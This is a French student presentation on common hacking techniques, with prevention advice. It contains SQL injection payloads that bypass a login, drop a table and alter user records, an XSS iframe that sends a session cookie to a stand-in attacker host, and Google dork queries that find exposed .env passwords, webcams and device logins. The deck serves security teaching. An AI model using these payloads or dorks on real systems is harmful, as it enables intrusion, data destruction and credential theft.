Slide 1

Méthodes utilisées par les hackers
Institut Supérieur de Comptabilité et d’Administration des Entreprises
]
Réalisé par :
Cheikh Idoumou Ely Salem I17279
Naty Mohamed Lemin El Hadramy I17188
Encadré par :
Dr. Saad Bouh Cheikh El Mehdi

Slide 2
PLAN DE LA PRESENTATION
1
Les trois grandes familles des hackers
Pourquoi les hackers piratent
Des méthodes très utilisées par les hackers
Conclusion
L’injection SQL (SQLi)
Cross-site Scripting (XSS)
Attaque par force brute
Attaques de phishing
Google dorking

Slide 3



Les trois grandes familles des hackers
White Hat Hacker
Grey Hat Hackers
Black Hat Hackers
2
C’est un hacker éthique ou un expert en sécurité informatique qui assure la sécurité des systèmes d’information d’une organisation.
C’est un hacker ou un groupe de hackers, qui agit parfois avec éthique, et parfois non.
C’est un hacker mal intentionné, par opposition aux white hats, qui sont les hackers aux bonnes intentions.

Slide 4

Les trois grandes familles des hackers
White Hat Hacker
Grey Hat Hackers
Black Hat Hackers
3
C’est un hacker éthique ou un expert en sécurité informatique qui assure la sécurité des systèmes d’information d’une organisation.
C’est un hacker ou un groupe de hackers, qui agit parfois avec éthique, et parfois non.
C’est un hacker mal intentionné, par opposition aux white hats, qui sont les hackers aux bonnes intentions.
C'est quelqu'un qui n'a pas d'expérience ou qui manque de connaissances. L'expérience ou les connaissances qui leur manquent sont la façon dont fonctionne un exploit .
Script kiddie

Slide 5

Pourquoi les hackers piratent
4
Voler/faire fuiter des informations
Perturber les services
Faire passer un message
Demander de l’argent
Suivre un objectif bien précis
Gagner sa vie en cherchant des failles
La sécurité avant tout

Slide 6

Des méthodes très utilisées par les hackers
5
Les injections SQL
SQL est un langage permettant de communiquer avec une base de données.
les injections SQL sont un groupe de méthodes d'exploitation de faille de sécurité d'une application qui permet de compromettre la sécurité d'une base de donnée

Slide 7

6
Injection SQL
Ali
ISCAE
SELECT * FROM `login` WHERE `user`=‘ ’ AND `pass`=‘ ’

Slide 8
6
Injection SQL
Ali
ISCAE

Slide 9
Injection SQL
La table Login de la base de donnée
user | pass
Ali | ISCAE

Slide 10
Injection SQL
Sytaxe importante
01
02
7
Commentaire : --
Exemple : SELECT * FROM `table` -- sélectionne tout
Logique : ‘a’=‘a’
Exemple : SELECT * FROM `table` WHERE ‘a’=‘a’

Slide 11
8
Injection SQL
Ali
’ or 1=1 --
SELECT * FROM `login` WHERE `user`=‘ ’ AND `pass`=‘ ’

Slide 12
9
Injection SQL
’; DROP TABLE `login`; --
SELECT * FROM `login` WHERE `user`=‘’; DROP TABLE `login`; --’ AND `pass`=‘’

Slide 13
10
Injection SQL
D'autres requêtes sont possibles :
SELECT * FROM `login` WHERE `user`=‘’; INSERT INTO `login` ('user','pass') VALUES (‘Med',‘112233');--’ AND `pass`=‘’
SELECT * FROM `login` WHERE `user`=‘’; UPDATE `login` SET `pass`=‘pass123’ WHERE `user`=‘Med’;--’ AND `pass`=‘’

Slide 14
Injection SQL
11
PROBLEM
Injection des requêtes SQL à travers le champ utilisateur et mot de passe
SOLUTION
Utilisation des méthode qui serve a résoudre ce type de probléme comme : mysql_real_escape_string() pour mysqli ou quote() pour PDO
Accès à la base de données en mode lecture seule
autoriser uniquement les chiffres/lettres dans le nom d'utilisateur et le mot de passe.
utiliser des requêtes paramétrées au lieu de la concaténation de chaînes dans la requête.

Slide 15

Des méthodes très utilisées par les hackers
12
Le hacker peut penser a d’autre méthode de piratage pour s’authentifié .
Il peut penser a voler le cookie de n’importe quel utilisateur
On parle du Cross-Site Scripting (XSS)

Slide 16
13
Cross-Site Scripting(XSS)
Cross-Site Scripting (XSS) est une faille de sécurité des sites web qui permet d’injecter du code dans une page.
Les possibilités :
Redirection vers un autre site
Vol de cookie
Modification du code HTML
…etc.

Slide 17

Cross-Site Scripting (XSS)
14
Le pirate essaie de voler le cookie en envoyant un lien comme celui-ci
Cookie : c’est un fichier texte généré par le site web ou l’application que vous visitez.
Ce fichier est stocké sur votre navigateur et contient diverses informations.

Slide 18
15
Cross-Site Scripting(XSS)
anatomie d'un vol de cookie
Web App
DB
Web Server
Attaquant
Web App
Web App
DB
SESSID=28946871355
Get /SESSID=28946871355
Web App
Code JavaScript malveillant
Web Client
NAME | PASS
Cheikh | 171717
Session Keys
94127159621
28946871355
<iframe src=
http://attacker/SESSID=28946871355>
NAME | PASS
Naty | 161616
SESSID=28946871355

Slide 19
16
Cross-Site Scripting(XSS)
Comment prévenir les attaques XSS ?
Filtrer l’entrée à l’arrivée des caractère comme : < > ( ) #
Encoder les données en sortie, donc un caractère comme < peut devenir &lt;-- qui empêchera les scripts de s’exécuter
Dans Chrome 52 et Firefox 52 ou les versions ultérieur, une application peut définir des cookies HttpOnly, ce qui les empêche d’être accessible par des scripts

Slide 20
Des méthodes classiques pour hacker un compte
17
Il va d’abord regarder si ton email ou ton pseudo est présent dans des base de données volées sur des forums sur le web
Collecte de données
C’est une méthode qui consiste à essayer des milliers de combinaison de mots jusqu’à trouver la bonne
Attaque par force brute
Cette méthode consiste à pousser la victime à renseigner ses informations de connexion sur une page web hébergé par le hacker
Phishing

Slide 21
18
Attaque par force brute
Une attaque par force brute consiste à « deviner » le nom d'utilisateur et les mots de passe pour obtenir un accès non autorisé à un système.
Les attaquants utilisent des applications pour le teste de nombreuses combinaisons de mots de passe pour contourner les processus d'authentification. Comme par exemple : Hashcat et Ncrack

Slide 22
19
Attaque par force brute
Comment prévenir les attaques par force brute ?
En tant qu'administrateur :
Utiliser les captcha
Exiger des mots de passe forts
Authentification à deux facteurs
vous pouvez verrouiller des comptes pendant une durée limitée après des tentatives de connexion infructueuses. Chaque tentative rallonge le délai.
En tant qu’utilisateur :
N'utilisez jamais d'informations qui peuvent être trouvées en ligne
Combinez des lettres, des chiffres et des symboles

Slide 23

Attaque de phishing
20
Le phishing est un type d'attaque d'ingénierie sociale souvent utilisé pour voler les données des utilisateurs

Slide 24

21
Attaque phishing
Si tu te connecte sur le site hébergé par le hacker tu risque de lui offrir tes identifiants.

Slide 25
22
Google dorking
Google Dorks c'est l'ensemble des possibilités de recherches avec la syntaxe propre à Google, et qui permet de faire du hacking de sites web, D'application web ou d’accéder a des données sensible.
Les possibilités :
Trouver des informations sensibles (des mails stockés en ligne, des mots de passe, ...)
Trouver du matériel connecté à Internet
Trouver des serveurs web mal configurés, ou installés par défaut.
Trouver des vulnérabilités qui permettent de pirater la cible.

Slide 26




Google dorking
23
intitle:"index of" .env
"MAIL_PASSWORD" filetype:env
intitle:"Yawcam" inurl:8081

Slide 27
24
Google dorking
D’autres syntaxes :
intitle:"Netgear™ - NETGEAR Configuration Manager Login" : cible les configuration de routeurs Netgear qui sont en ligne.
intitle:"LaserJet" "Device status" "Supplies summary" : cible les imprimantes HP en ligne sur Internet
intitle:"oracle bi publisher enterprise login" : cible le logiciel d'Oracle, BI Publisher Enterprise

Slide 28
24
Conclusion
Pour conclure, le seul moyen par lequel le pirate informatique peut être vaincu est de connaître sa façon de penser et les méthodes de piratage qu'il peut utiliser en fonction des vulnérabilités
Et voici quelque conseils :
Fais attention au extensions douteuses et à ce que tu télécharges sur internet
Utilise toujours des mots de passe forts
Ne clique pas sur n’importe quel lien

Slide 29
on vous remercie infiniment pour votre attention
Finalement

